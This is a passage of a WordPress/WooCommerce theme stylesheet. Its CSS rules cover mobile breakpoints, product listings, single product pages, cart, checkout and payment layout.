        margin-bottom: 15px;
    }
    #comments .name-wrap,
    #comments .email-wrap,
    #comments .url-wrap {
        width: 100%;
        float: none;
        margin: 0;
    }
    .footer-subscribe .heading {
        font-size: 32px;
        line-height: 40px;
    }
    .widget_media_gallery .gallery img {
        width: 100%;
    }
    #footer {
        padding: 60px 0 !important;
    }
    #footer-widgets .footer-grid .col {
        width: 100%;
    }
    .footer-grid.special-grid .width200 {
        width: 100%;
    }
    #bottom .bottom-bar-inner-wrap {
        padding: 30px 0 27px;
    }
    .hentry .post-title {
        padding-right: 0px;
    }
    .hentry .post-link {
        position: static;
        margin-bottom: 10px;
    }
    #bottom-logo {
        display: none;
    }
    .deeper-button.medium {
        padding: 15px 50px !important;
    }
    .deeper-button.big,
    .deeper-button.extra-big {
        font-size: 18px !important;
        ;
        line-height: 30px !important;
        ;
        padding: 15px 50px !important;
    }
    .url-wrap.appstore .deeper-button,
    .url-wrap.playstore .deeper-button {
        padding-left: 90px !important;
    }
    .url-wrap.appstore .deeper-button:after,
    .url-wrap.playstore .deeper-button:after {
        left: 65px !important;
        line-height: 60px !important;
    }
}

@media only screen and (max-width: 575px) {
    #featured-title.creative .inner-wrap {
        padding-bottom: 0;
    }
    #featured-title.creative #breadcrumbs .breadcrumbs-inner {
        position: relative;
        transform: translateX(0);
        bottom: unset;
        left: unset;
        margin-top: 20px;
        width: 100%;
    }
    #secondary-menu {
        padding: 100px 50px 50px 50px;
    }
    #secondary-menu .close-menu {
        top: 15px;
        right: 15px;
    }
    .info-wrap ul li div {
        display: block;
    }
    .elementor-shortcode article {
        width: 100%;
        margin-bottom: 50px !important;
    }
    .elementor-shortcode article:last-child {
        margin-bottom: 0 !important;
    }

    .footer-subscribe {
        padding: 112px 10px;
    }
    .footer-subscribe button {
        padding: 11px 20px;
    }

}

/*
SHOP STYLE
-------------------------------------------------------------- */

/* General */

.woocommerce-page #site-content {
    width: 74%;
}

.woocommerce-page #sidebar {
    width: 20%;
    margin-top: 130px;
}

.woocommerce-page .sidebar-wrap #sidebar {
    padding: 0 8px;
}

.woocommerce-page .content-woocommerce .woocommerce-result-count {
    position: relative;
    margin: 0;
    float: left;
    font-size: 16px;
    font-weight: 500;
    color: #5e709d;
    padding-top: 14px;
}

.woocommerce-page .content-woocommerce .woocommerce-ordering {
    float: right;
    position: relative;
}

.woocommerce-page .content-woocommerce .woocommerce-ordering:before {
    position: absolute;
    left: -75px;
    top: 50%;
    transform: translateY(-50%);
    font-size: 16px;
    content: "Sort By";
    color: #5e709d;
    font-weight: 500;
}

.woocommerce-page .content-woocommerce .woocommerce-ordering select {
    border-radius: 3px;
    border: 1px solid #e7e7e7;
    margin-bottom: 0;
    background-color: transparent;
}

.woocommerce-page #content-wrap .woocommerce-ordering select {
    margin: 0;
    width: 270px;

}

.woocommerce-page .content-woocommerce .woocommerce-ordering select:focus {
    outline: 0;
}

.woocommerce-page .content-woocommerce .star-rating {
    width: 120px;
    height: 24px;
    background: url(assets/img/star.png) repeat-x left 0;
}

.woocommerce-page .content-woocommerce .star-rating span {
    background: url(assets/img/star.png) repeat-x left -48px;
    height: 0;
    padding-top: 24px;
    overflow: hidden;
    float: left;
}

.woocommerce-page .content-woocommerce p.stars {
    overflow: hidden;
    zoom: 1;
}

.woocommerce-page .content-woocommerce p.stars span {
    width: 120px;
    height: 24px;
    position: relative;
    float: left;
    background: url(assets/img/star.png) repeat-x left 0;
}

.woocommerce-page .content-woocommerce p.stars span a {
    transition: none;
    float: left;
    position: absolute;
    left: 0;
    top: -6px;
    width: 17px;
    height: 0;
    padding-top: 26px;
    overflow: hidden;
}

.woocommerce-page .content-woocommerce p.stars span a:hover,
p.stars span a:focus {
    background: url(assets/img/star.png) repeat-x left -18px;
}

.woocommerce-page .content-woocommerce p.stars a.active {
    background: url(assets/img/star.png) repeat-x left -18px;
}

.woocommerce-page .content-woocommerce p.stars span a.star-1 {
    width: 17px;
    z-index: 10;
}

.woocommerce-page .content-woocommerce p.stars span a.star-2 {
    width: 46px;
    z-index: 9;
}

.woocommerce-page .content-woocommerce p.stars span a.star-3 {
    width: 70px;
    z-index: 8;
}

.woocommerce-page .content-woocommerce p.stars span a.star-4 {
    width: 96px;
    z-index: 7;
}

.woocommerce-page .content-woocommerce p.stars span a.star-5 {
    width: 120px;
    z-index: 6;
}

.woocommerce-page abbr {
    border: none;
    text-decoration: none;
}

.woocommerce-page div.product div.images img {
    display: block;
    width: 100%;
    height: auto;
    box-shadow: none;
}

.woocommerce-page div.product div.images img:hover,
.woocommerce-page div.product div.images img.flex-active {
}

.woocommerce-product-gallery__wrapper,
.woocommerce-page .woocommerce-product-gallery__image.flex-active-slide {
    border-radius: 2px;
    overflow: hidden;
}

.woocommerce-page .woocommerce-MyAccount-content .woocommerce-info .button {
    color: #4732d7;
    background-color: transparent;
}

.woocommerce-page .woo-single-post-class .summary .stock.in-stock,
.product .onsale {
    position: absolute;
    right: 14px;
    top: 14px;
    text-align: center;
    font-size: 14px;
    line-height: 24px;
    padding: 0 20px;
    background-color: #18c434;
    color: #fff;
    z-index: 999;
    font-weight: 500;
    border-radius: 20px;
}

.pswp__caption,
.pswp__top-bar,
.pswp--has_mouse .pswp__button--arrow--left:hover,
.pswp--has_mouse .pswp__button--arrow--right:hover {
    background-color: transparent;
}

/* Product Item */

.woocommerce-page .content-woocommerce .products {
    position: relative;
    clear: both;
    list-style: none;
}

.woocommerce-page .content-woocommerce .products:after,
.woocommerce-page .content-woocommerce .products:before {
    position: relative;
    content: "";
    display: block;
    clear: both;
}

ul.products {
    margin: 0 -15px;
}

ul.products .product {
    margin-top: 70px;
}

.products.columns-2 li,
.woocommerce-page.shop-col-2 .products li {
    width: 50%;
}

.products.columns-3 li,
.woocommerce-page.shop-col-3 .products li {
    width: 33.33%;
}

.products.columns-4 li,
.woocommerce-page.shop-col-4 .products li {
    width: 25%;
}

.products li {
    float: left;
    position: relative;
    padding: 0 15px;
}

.products li.first {
    clear: both;
}

.products li .inner {
    position: relative;
    overflow: hidden;
    border: 1px solid #e7e7e7;
    border-radius: 5px;
}

.products li .product-info {
    position: relative;
    display: block;
    overflow: hidden;
    padding: 24px 34px 34px;
}

.products li h2 {
    margin-bottom: 58px;
    font-size: 20px;
    transition: color ease 0.3s;
    text-align: left;
}

.products li h2:hover {
    color: #4732d7;
}

.products li .add_to_cart_button {
    display: none;
}

.products.columns-4 li h2,
.woocommerce-page.shop-col-4 .products li h2 {
    font-size: 16px;
}

.products.columns-4 li .product-info,
.woocommerce-page.shop-col-4 .products li .product-info {
    padding: 24px 20px 54px;
}

.products.columns-4 li .price,
.woocommerce-page.shop-col-4 .products li .price {
    right: 20px;
}

.products li .product-info .button,
.products li .product-info .added_to_cart {
    text-transform: uppercase;
    color: #4732d7;
    font-size: 14px;
    position: relative;
    padding-right: 14px;
    display: none;
}

.products li .product-info .button:before,
.products li .product-info .added_to_cart:before,
.products li .product-info .button:after,
.products li .product-info .added_to_cart:after {
    content: "\f105";
    font-family: "Pe-icon-7-stroke";
    font-size: 14px;
    font-style: normal;
    position: absolute;
    top: 0;
    right: 0;
    transition: all ease 0.3s;
}

.products li .product-info .button:before,
.products li .product-info .added_to_cart:before {
    right: 12px;
    opacity: 0;
}

.products li .product-info .button:hover:before,
.products li .product-info .added_to_cart:hover:before {
    opacity: 1;
    right: 0;
}

.products li .product-info .button:hover:after,
.products li .product-info .added_to_cart:hover:after {
    opacity: 0;
    right: -12px;
}

.products li .product-info .button:focus,
.products li .product-info .added_to_cart:focus {
    text-decoration: underline;
}

.products li .product-thumbnail {
    overflow: hidden;
    border-radius: 2px;
    position: relative;
    display: block;
}

.products li .product-thumbnail img {
    width: 100%;
    height: auto;
    transition: transform ease 0.3s;
}

.products li:hover .product-thumbnail img {
    transform: scale(1.1) rotate(1.5deg);
}

.products li .product-thumbnail .added_to_cart {
    display: none;
}

.products li .product-thumbnail .woocommerce-loop-product__link,
.products li .product-thumbnail .add_to_cart_button {
    position: absolute;
    bottom: 30px;
    left: 50%;
    transform: translate(-75px, -20px);
    width: 60px;
    height: 60px;
    text-indent: -9999px;
    background-color: #fff;
    padding: 0;
    border-radius: 3px;
    transition: 0.5s;
    transition-delay: 0.3s;
    opacity: 0;
}

.products li .product-thumbnail .woocommerce-loop-product__link {
    transform: translate(15px, -20px);
}

.products li .product-thumbnail .woocommerce-loop-product__link:after,
.products li .product-thumbnail .add_to_cart_button:after {
    position: absolute;
    top: 0;
    left: 0;
    text-align: center;
    width: 60px;
    height: 60px;
    line-height: 60px;
    font-size: 20px;
    font-family: "Basic Icon";
    content: "\f12c";
    text-indent: 0;
    color: #5e709d;
}

.products li .product-thumbnail .woocommerce-loop-product__link:after {
    font-family: "Interface";
    content: "\f111";
}

.products li:hover .product-thumbnail .add_to_cart_button {
    opacity: 1;
    transform: translate(-75px, 0);
}

.products li:hover .product-thumbnail .woocommerce-loop-product__link {
    opacity: 1;
    transform: translate(15px, 0);
}

.products li:hover .product-thumbnail .add_to_cart_button:hover,
.products li:hover .product-thumbnail .woocommerce-loop-product__link:hover {
    box-shadow: 0 30px 70px 0 rgba(190, 210, 213, 0.5);
}

.products li .price {
    font-size: 18px;
    color: #5e709d;
    display: inline-block;
    font-weight: 500;
    float: left;
}

.products li .product-cat {
    font-size: 16px;
    color: #acacac;
    margin: 0 0 15px;
    transition: color 0.3s ease;
}

.products li .product-cat:hover {
    color: #4732d7;
}

.products li .star-rating {
    position: absolute;
    right: 34px;
}

.products li .price del {
    color: #999;
    font-weight: 500;
    padding-right: 4px;
    opacity: 1;
}

.products li .price ins {
    background-color: transparent;
}

/* Single Product
--------------------------------------------------------------*/

.woo-single-post-class {
    position: relative;
}

.woo-single-post-class .images {
    width: 48.746%;
    float: left;
    position: relative;
}

.woo-single-post-class .onsale {
    top: 20px;
    right: auto;
    left: 25px;
    z-index: 999;
}

.woo-single-post-class .images .woocommerce-product-gallery__trigger {
    width: 50px;
    height: 50px;
    z-index: 9999;
    position: absolute;
    right: 14px;
    top: 14px;
    text-align: center;
    opacity: 0;
}

.woo-single-post-class .images .woocommerce-product-gallery__trigger:after {
    width: 50px;
    height: 50px;
    line-height: 50px;
    text-align: center;
    content: "\e98e";
    color: #26256c;
    font-family: 'Feather';
    font-size: 20px;
    position: absolute;
    left: 0;
    top: 0;
    transition: all ease 0.3s;
}

.woo-single-post-class .images:hover .woocommerce-product-gallery__trigger {
    opacity: 1;
}

.woo-single-post-class .images .woocommerce-product-gallery__trigger:hover:after {
    color: #4732d7;
}

.woo-single-post-class .images .woocommerce-product-gallery__trigger img {
    display: none !important;
}

.woocommerce-product-gallery .flex-control-thumbs li {
    float: left;
    cursor: pointer;
}

.woocommerce-product-gallery .flex-control-thumbs {
    margin: 20px -8px 0;
    width: auto;
    list-style: none;
}

.woocommerce-product-gallery .flex-control-thumbs li {
    padding: 0 8px 16px;
}

.woocommerce-product-gallery--columns-3 .flex-control-thumbs li {
    width: 33.333%;
}

.woocommerce-product-gallery--columns-4 .flex-control-thumbs li {
    width: 25%;
}

.woocommerce-product-gallery--columns-5 .flex-control-thumbs li {
    width: 20%;
}

.woocommerce-product-gallery--columns-6 .flex-control-thumbs li {
    width: 16.667%;
}

.woo-single-post-class .stock {
    font-size: 14px;
}

.woo-single-post-class .summary {
    width: 45%;
    margin-top: 30px;
    float: right;
}

.woo-single-post-class .summary h1 {
    color: #26256c;
    font-size: 28px;
    line-height: 40px;
    margin: 0 0 16px;
}

.woo-single-post-class .summary .woocommerce-product-rating {
    position: relative;
    margin-bottom: 32px;
    padding-top: 4px;
}

.woo-single-post-class .summary .woocommerce-review-link {
    font-size: 16px;
    position: absolute;
    left: 130px;
    top: 6px;
    line-height: 22px;
    color: #767c7f;
    font-weight: 500;
}

.woo-single-post-class .summary .price {
    font-size: 22px;
    font-weight: 700;
    line-height: 30px;
    margin: 0 0 36px;
    position: relative;
    color: #26256c;
}

.woo-single-post-class .summary .price del {
    color: #999;
    padding-right: 2px;
    opacity: 1;
}

.woo-single-post-class .summary .price ins {
    background-color: transparent;
}

.woo-single-post-class .woocommerce-product-details__short-description>p {
    margin-bottom: 60px;
}

.woo-single-post-class .summary .cart table,
.woo-single-post-class .summary .cart tr,
.woo-single-post-class .summary .cart td {
    border: 0;
}

.woo-single-post-class .summary .cart td {
    vertical-align: middle;
}

.woo-single-post-class .summary .cart td.woocommerce-grouped-product-list-item__quantity {
    padding-left: 0;
}

.woo-single-post-class .summary .cart table .label {
    width: 85px;
    color: #26256c;
    text-transform: uppercase;
}

.woo-single-post-class .summary .cart {
    margin-top: 40px;
}

.woo-single-post-class .summary .cart .quantity {
    display: inline-block;
    float: left;
    background-color: #f1f5fd;
    border-radius: 5px;
    width: 150px;
    height: 50px;
    margin-right: 10px;
}

.woo-single-post-class .related {
    margin-top: 100px;
}

.woo-single-post-class .summary .cart .quantity input::-webkit-outer-spin-button,
.woo-single-post-class .summary .cart .quantity input::-webkit-inner-spin-button {
    display: none;
    margin: 0;
}

.woo-single-post-class .summary .cart .quantity input.qty {
    -webkit-appearance: none;
    -moz-appearance: textfield;
}

.woo-single-post-class .summary .cart .quantity .qty_button {
    color: #5e709d;
    font-size: 18px;
    transition: 0.3s;
    border-radius: 5px;
    background-color: transparent !important;
}

.woo-single-post-class .summary .cart .quantity .qty_button.plus {
    position: absolute;
}

.woo-single-post-class .summary .cart .quantity .qty_button:hover {
    color: #26256c;
    background-color: #f1f1f1;
}

.woo-single-post-class .summary .cart .quantity input {
    border: none;
    width: 50px;
    height: 50px;
    margin: 0;
    text-align: center;
    background-color: transparent;
    font-size: 15px;
    line-height: 26px;
    font-weight: 500;
    padding: 11px;
    border-radius: 3px 0 0 3px;
}

.woo-single-post-class .summary .cart .single_add_to_cart_button {
    height: 50px;
    font-size: 16px;
    font-weight: 500;
    padding: 0 32px;
    border-radius: 5px;
}

.woo-single-post-class .summary .cart table {
    position: relative;
}

.woo-single-post-class .summary .cart .reset_variations {
    position: absolute;
    right: 0;
    bottom: -20px;
}

.woo-single-post-class .woocommerce-tabs .panel .shop_attributes p {
    margin-bottom: 5px;
}

.woo-single-post-class .woocommerce-grouped-product-list-item__label a {
    color: #26256c;
}

.woo-single-post-class .woocommerce-grouped-product-list-item__label a:hover {
    color: #4732d7;
}

.woo-single-post-class .summary .product_meta {
    clear: left;
    margin-top: 50px;
}

.woo-single-post-class .summary .product_meta .tagged_as {
    display: none;
}

.woo-single-post-class .summary .product_meta .sku_wrapper {
    display: block;
    color: #26256c;
    font-weight: 500;
    line-height: 30px;
    margin-bottom: 15px;
}

.woo-single-post-class .summary .product_meta .sku {
    color: #5e709d;
    font-size: 16px;
    font-weight: 400;
}
.woo-single-post-class .summary .product_meta>span:last-child {
    margin-bottom: 0;
}

.woo-single-post-class .summary .product_meta>span .title {
    color: #26256c;
    font-weight: 500;
}

.woo-single-post-class .summary .product_meta>span a {
    color: #5e709d;
}

.woo-single-post-class .summary .product_meta>span a:hover {
    color: #4732d7;
}

.woo-single-post-class .summary .product_meta>span a:first-child {
    padding-left: 10px;
}

.woo-single-post-class .woocommerce-tabs {
    clear: both;
    margin-top: 100px;
    border-bottom: 1px solid #e7e7e7;
}

.woo-single-post-class .woocommerce-tabs ul {
    margin: 0;
    padding-bottom: 40px;
    border-bottom: 2px solid #e7e7e7;
    text-align: center;
}

.woo-single-post-class .woocommerce-tabs ul li {
    position: relative;
    padding: 0;
    list-style: none;
    display: inline-block;
    padding: 0 28px;
    margin-left: -5px;
}

.woo-single-post-class .woocommerce-tabs ul li>a {
    font-size: 18px;
    line-height: 32px;
    font-weight: 500;
    color: #5e709d;
    cursor: pointer;
    border-bottom: none;
    display: inline-block;
    position: relative;
}

.woo-single-post-class .woocommerce-tabs ul li:hover>a,
.woo-single-post-class .woocommerce-tabs ul li.active>a {
    color: #26256c;
}

.woo-single-post-class .woocommerce-tabs ul li:after {
    position: absolute;
    bottom: -42px;
    right: 0;
    width: 0;
    height: 2px;
    content: '';
    background-color: #4732d7;
    transition: 0.5s;
}

.woo-single-post-class .woocommerce-tabs ul li.active:after {
    width: 100%;
    left: 0;
}

.woo-single-post-class .woocommerce-tabs .panel {
    clear: both;
    padding: 60px 100px;
}

.woocommerce-Reviews-title {
    font-size: 18px;
    line-height: 30px;
    margin-bottom: 30px;
}

.woo-single-post-class .woocommerce-tabs .entry-content .commentlist {
    clear: both;
    list-style: none;
    margin: 0;
}

.woo-single-post-class .woocommerce-tabs .entry-content .commentlist li {
    overflow: hidden;
    position: relative;
    max-width: 875px;
}

.woo-single-post-class .woocommerce-tabs .entry-content .commentlist li:last-child {
    margin-bottom: 0;
}

.woo-single-post-class .woocommerce-tabs .entry-content .commentlist li .description>p:last-child {
    margin-bottom: 0;
}

.woo-single-post-class .woocommerce-tabs .entry-content .commentlist li:before,
.woo-single-post-class .woocommerce-tabs .entry-content .commentlist li:after {
    content: "";
    display: table;
    clear: both;
}

.woo-single-post-class .woocommerce-tabs .entry-content .comment_container img {
    width: 60px;
    height: 60px;
    border-radius: 50%;
    float: left;
    margin: 10px 24px 0 0;
    overflow: hidden;
}

.woo-single-post-class .woocommerce-tabs .entry-content .comment-text {
    overflow: hidden;
    position: relative;
    margin: 0;
}

.woo-single-post-class .woocommerce-tabs .entry-content .star-rating {
    position: absolute;
    right: 0;
    top: 10px;
}

.woo-single-post-class .woocommerce-tabs .entry-content .meta {
    margin: 12px 0 15px 0;
}

.woo-single-post-class .woocommerce-tabs .entry-content .meta strong {
    font-size: 18px;
    color: #26256c;
    margin: 0;
    display: inline-block;
    font-weight: 700;
}

.woo-single-post-class .woocommerce-tabs .entry-content .meta .woocommerce-review__dash {
    display: none;
}

.woo-single-post-class .woocommerce-tabs .entry-content .meta .woocommerce-review__published-date {
    display: inline-block;
    font-size: 12px;
    color: #8998c2;
    padding-left: 30px;
    margin: 0 0 10px;
}

.woo-single-post-class .woocommerce-tabs .entry-content .comment-text .description {
    overflow: hidden;
}

.woo-single-post-class #comment>p {
    margin-bottom: 0;
}

.woo-single-post-class .woocommerce-tabs .comment-respond {
    margin: 30px 0 0;
}

.woo-single-post-class .woocommerce-tabs .comment-respond .comment-reply-title {
    font-size: 20px;
    line-height: 30px;
    font-weight: 700;
    font-family: "Inter";
    color: #26256c;
    display: block;
    margin: 60px 0 20px;
}

.woo-single-post-class .woocommerce-tabs .comment-respond .comment-form>p {
    margin: 0;
    max-width: 875px;
}

.woo-single-post-class .woocommerce-tabs .comment-respond .comment-form>p.comment-form-cookies-consent {
    margin-bottom: 25px;
}

.woo-single-post-class .woocommerce-tabs .comment-respond .comment-form>p.form-submit {
    clear: both;
}

.woo-single-post-class .woocommerce-tabs .comment-respond .comment-form-rating {
    padding-bottom: 35px;
}

.woo-single-post-class .woocommerce-tabs .comment-respond .comment-form-rating>label,
.woo-single-post-class .woocommerce-tabs .comment-respond .comment-form-rating>.stars {
    float: left;
    margin: 0;
}

.woo-single-post-class .woocommerce-tabs .comment-respond .comment-form-rating>label {
    color: #5e709d;
    font-size: 12px;
    line-height: 30px;
    font-weight: 500;
    text-transform: uppercase;
}

.woo-single-post-class .woocommerce-tabs .comment-respond .comment-form-rating>.stars {
    margin-left: 14px;
}

.woo-single-post-class .woocommerce-tabs .comment-respond .comment-form-comment {
    clear: left;
}

.woo-single-post-class .woocommerce-tabs .comment-respond .comment-form-comment>label {
    display: none;
}

.woo-single-post-class .woocommerce-tabs .comment-respond .comment-form-comment textarea,
.woo-single-post-class .woocommerce-tabs .comment-respond .comment-form-author input,
.woo-single-post-class .woocommerce-tabs .comment-respond .comment-form-email input {
    margin-bottom: 30px;
    width: 100%;
}

.woo-single-post-class .woocommerce-tabs .comment-respond .comment-form-comment textarea {
    height: 170px;
}

.woocommerce-tabs .product-desc {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.woocommerce-tabs .product-desc .text-wrap {
    flex-basis: 470px;
    margin-right: 30px;
}

.woocommerce-tabs .product-desc .image-wrap {
    flex-basis: 570px;
}

.woocommerce-tabs .product-desc .image-wrap img {
    border-radius: 10px;
    overflow: hidden;
}

/* Related Products */

.woo-single-post-class .related.products>h2 {
    position: relative;
    margin-bottom: 0;
    text-align: center;
    font-size: 28px;
    line-height: 40px;
}

.woo-single-post-class .related.products .products:before,
.woo-single-post-class .related.products .products:after {
    content: "";
    display: table;
    clear: both;
}

.woo-single-post-class .related.products .products {
    margin: 0 -15px;
    padding-top: 0;
}

.woo-single-post-class .related.products .products li {
    float: left;
    padding: 0 15px;
}

/* Cart Page
--------------------------------------------------------------*/

.woocommerce-page .shop_table.cart .product-remove {
    width: 60px;
}

.woocommerce-page .shop_table.cart .product-thumbnail,
.woocommerce-page .shop_table.cart .product-price,
.woocommerce-page .shop_table.cart .product-quantity,
.woocommerce-page .shop_table.cart .product-subtotal {
    width: 116px;
}

.woocommerce-page .shop_table.cart .product-quantity .qty_button {
    display: none;
}

.woocommerce-page .shop_table.cart .product-subtotal {
    color: #26256c;
}

.woocommerce-page .shop_table.cart th {
    font-size: 16px;
    color: #26256c;
    font-weight: 500;
}

.woocommerce-page .shop_table.cart td,
.woocommerce-page .shop_table.cart th {
    padding: 20px;
    vertical-align: middle;
}

.woocommerce-page .shop_table.cart .product-name a {
    color: #5e709d;
    font-size: 20px;
    font-weight: 500;
}

.woocommerce-page .shop_table.cart .product-name a:hover {
    color: #4732d7;
}

.woocommerce-page .shop_table.cart .product-remove a {
    position: relative;
    text-indent: -9999px;
    display: inline-block;
    padding: 0;
    font-weight: normal;
    text-align: center;
    width: 16px;
    height: 16px;
}

.woocommerce-page .shop_table.cart .product-remove a:after {
    content: "\f00d";
    color: #ff4539;
    font-size: 14px;
    text-indent: 0;
    font-family: "Font Awesome 5 Free";
    position: absolute;
    left: 4px;
    top: 1px;
    transition: color ease 0.3s;
}

.woocommerce-page .shop_table.cart .product-remove a:hover:after {
    color: #26256c;
}

.woocommerce-page .shop_table.cart .cart_item .product-thumbnail img {
    width: 80px;
}

.woocommerce-page .shop_table.cart .cart_item .product-quantity input[type="number"] {
    width: 60px;
    height: 50px;
    padding-left: 22px;
    padding-right: 5px;
    margin: 0;
    border-radius: 3px;
}

.woocommerce-page .shop_table.cart .coupon {
    float: left;
    display: table;
}

.woocommerce-page input,
.woocommerce-page button {
    vertical-align: middle;
}

.woocommerce-page .shop_table.cart .coupon>label {
    display: none;
}

.woocommerce-page .shop_table.cart .coupon #coupon_code {
    width: 240px;
    border: 0;
    margin: 0 5px 0 0;
    display: inline-block;
    padding: 9px 30px;
    border-radius: 30px;
    background-color: #f1f5fd;
    border-color: transparent;
}

.woocommerce-page .shop_table.cart .coupon+button[type="submit"] {
    float: right;
}

.woocommerce-page .cart_totals {
    width: 60%;
    margin-top: 60px;
    font-size: 16px;
}

.woocommerce-page .cart_totals>h2 {
    font-size: 30px;
    margin-bottom: 40px;
}

.woocommerce-page .cart_totals .shop_table {
    border: 1px solid #e7e7e7;
    margin-bottom: 40px;
}

.woocommerce-page .cart_totals .shop_table th,
.woocommerce-page .cart_totals .shop_table td {
    border-color: #e7e7e7;
}

.woocommerce-page .cart_totals .shop_table .order-total th,
.woocommerce-page .cart_totals .shop_table .order-total td {
    border-bottom: 0;
}

.woocommerce-page .cart_totals .shop_table td {
    border-right: 0;
    padding: 17px 20px;
}

.woocommerce-page .cart_totals .shop_table th {
    font-size: 17px;
    color: #26256c;
    padding: 14px 20px;
}

.woocommerce-page .cart_totals .shop_table .cart-subtotal td,
.woocommerce-page .cart_totals .shop_table .order-total td,
.woocommerce-page .cart_totals .shop_table .tax-rate td {
    text-align: right;
    color: #26256c;
}

.woocommerce-page .cart_totals p,
.woocommerce-page .cart_totals .woocommerce-shipping-calculator select {
    margin: 0 0 5px;
}

.woocommerce-page .cart_totals .shipping-calculator-form button[type="submit"] {
    width: 100%;
}

.woocommerce-page .wc-proceed-to-checkout .button {
    font-size: 18px;
    padding: 16px 40px;
    border-radius: 5px;
    display: inline-block;
    -webkit-appearance: none;
    transition: all ease 0.3s;
}

.woocommerce-page .wc-proceed-to-checkout .button:hover,
.woocommerce-page .button:hover,
.woocommerce-page button:hover,
.woocommerce-page input[type="button"]:hover,
.woocommerce-page input[type="reset"]:hover,
.woocommerce-page input[type="submit"]:hover {
    background-color: #26256c !important;
}

.woocommerce-page .return-to-shop a {
    padding: 20px 30px;
    margin-top: 25px;
    border-radius: 3px;
    font-weight: 500;
    color: #fff;
    background-color: #4732d7;
}

.woocommerce-page .return-to-shop a:hover {
    background-color: #26256c;
    color: #fff;
}

/* Checkout Page
--------------------------------------------------------------*/

.woocommerce-page .woocommerce-checkout {
    clear: both;
}

.woocommerce-page .login input {
    margin-bottom: 0;
}

.woocommerce-page form .form-row {
    margin: 0 0 20px;
}

.woocommerce-page form .form-row-first,
.woocommerce-page form .form-row-last,
.woocommerce-page form .form-row-first,
.woocommerce-page form .form-row-last {
    float: left;
    width: 49%;
    overflow: visible;
}

.woocommerce-page form .form-row input.input-text,
.woocommerce-page form .form-row textarea {
    width: 100%;
    margin: 0;
    outline: 0;
    background-color: #f1f5fd;
    border-color: transparent;
}

.woocommerce-billing-fields .select2-container--default .select2-selection--single,
.woocommerce-shipping-fields .select2-container--default .select2-selection--single {
    display: block;
    line-height: 60px;
    height: 60px;
    border-color: transparent;
    border-radius: 3px;
}

.woocommerce-billing-fields .select2-selection--single .select2-selection__rendered,
.woocommerce-shipping-fields .select2-selection--single .select2-selection__rendered {
    padding: 9px 20px;
    color: #5e709d;
    background-color: #f1f5fd;
    border-color: transparent;
    border-radius: 8px;
}

.woocommerce-billing-fields .select2-container--default .select2-selection--single .select2-selection__arrow {
    top: 10px;
    right: 16px;
}

.woocommerce-page form.checkout_coupon>p {
    margin-bottom: 10px;
}

.woocommerce-page form.checkout_coupon #coupon_code,
.woocommerce-page form.lost_reset_password .form-row input.input-text {
    margin-bottom: 20px;
    padding: 8px 30px;
    border-radius: 30px;
}

.woocommerce-page form .form-row label.inline {
    display: inline;
}

.woocommerce-page form .form-row label.inline input {
    margin: 0 5px 0 10px;
    width: auto;
}

.woocommerce-page form.lost_reset_password .woocommerce-Button.button {
    margin: 0;
}

.woocommerce-page .woocommerce-shipping-fields,
.woocommerce-page #order_review_heading {
    clear: both;
}

.woocommerce-billing-fields .create-account>label {
    margin: 0;
    display: inline-block;
}

.woocommerce-page .woocommerce-lost-password .form-row-first {
    float: none;
}

.woocommerce-page #ship-to-different-address>label {
    padding-right: 5px;
}

.woocommerce-page .woocommerce-billing-fields h3,
.woocommerce-page .woocommerce-shipping-fields h3,
.woocommerce-page #order_review_heading,
.woocommerce-page .woocommerce-additional-fields h3 {
    font-size: 30px;
    margin-bottom: 30px;
    padding-top: 30px;
}

.woocommerce-page .woocommerce-additional-fields .notes>label {
    display: none;
}

.woocommerce-page form .form-row.create-account #createaccount {
    width: auto;
    margin-right: 5px;
}

.woocommerce-page form .form-row.create-account+.create-account>p:first-child {
    margin-bottom: 10px;
}

.woocommerce-checkout-review-order table th {
    font-size: 18px;
    color: #26256c;
    padding: 18px 30px;
}

.woocommerce-checkout-review-order table td {
    padding: 10px 25px;
    font-weight: 500;
}

.woocommerce-checkout-review-order .cart-subtotal td,
.woocommerce-checkout-review-order .order-total {
    font-size: 16px;
    color: #26256c;
}

.woocommerce-checkout #payment ul.payment_methods {
    list-style: none;
    margin: 0;
}

.woocommerce-checkout #payment ul.payment_methods li.wc_payment_method {
  border-bottom: 1px dashed #e7e7e7;
}

.woocommerce-checkout #payment ul.payment_methods li label {
    display: inline-block;
}

#payment .about_paypal {
    position: absolute;
    right: 0;
    top: 23px;
}

#payment .payment_methods>li:not(.woocommerce-notice) {
    position: relative;
}

#payment .payment_methods>li .payment_box,
#payment .place-order {
    padding: 10px 0;
}

#payment .payment_methods>li .payment_box>p:last-child {
    margin-bottom: 0;
}

#payment .payment_methods>.wc_payment_method>label,
#payment .payment_methods>.woocommerce-PaymentMethod>label {
    display: block;
    padding: 20px 0;
    cursor: pointer;
}

.woocommerce-page #payment .payment_methods .woocommerce-message,
.woocommerce-page #payment .payment_methods .woocommerce-info,
.woocommerce-page #payment .payment_methods .woocommerce-error {
    margin-bottom: 10px;
}

#payment .payment_methods li img {
    border: 0;
    padding: 0 0 0 10px;
    max-height: 40px;
}

#payment .place-order {
    padding:  25px 0 0;
}

#payment .place-order.form-row {
    margin: 0 0;
}

#payment #place_order {
    font-size: 18px;
    padding: 16px 70px;
    border-radius: 5px;
    margin-top: 15px;
}

#payment #place_order:hover {
    background-color: #26256c !important;
}

.woocommerce-page .myaccount_user+h2,
.woocommerce-page .addresses h3,
.woocommerce-page #customer_login h2 {
    margin-bottom: 0;
    font-size: 18px;
}

.woocommerce-page .register input {
    margin-bottom: 0;
}

.woocommerce-page .woocommerce-MyAccount-content legend {
    border: 0;
    font-size: 18px;
    color: #26256c;
    padding-top: 20px;
    margin: 0;
}

.woocommerce-page .form-row:before,
.woocommerce ul.cart_list li:after,
.woocommerce-page ul.cart_list li:before,
.woocommerce-page ul.product_list_widget li:after,
.woocommerce-page ul.product_list_widget li:before,
.woocommerce-page .cart-collaterals .shipping_calculator:after,
.woocommerce-page .cart-collaterals .shipping_calculator:before,
.woocommerce-page .cart-collaterals:after,
.woocommerce-page .cart-collaterals:before,
.woocommerce-page form .form-row:after,
.woocommerce-page form .form-row:before,
.woocommerce-page ul.cart_list li:after,
.woocommerce-page ul.cart_list li:before,
.woocommerce-page ul.product_list_widget li:after,
.woocommerce-page ul.product_list_widget li:before {
    content: " ";
    display: table;
}

.woocommerce-page .cart-collaterals {
    width: 100%;
}

.woocommerce-page .cart-collaterals .related {
    width: 30.75%;
    float: left;
}

.woocommerce-page .cart-collaterals .cross-sells {
    width: 100%;
    float: left;
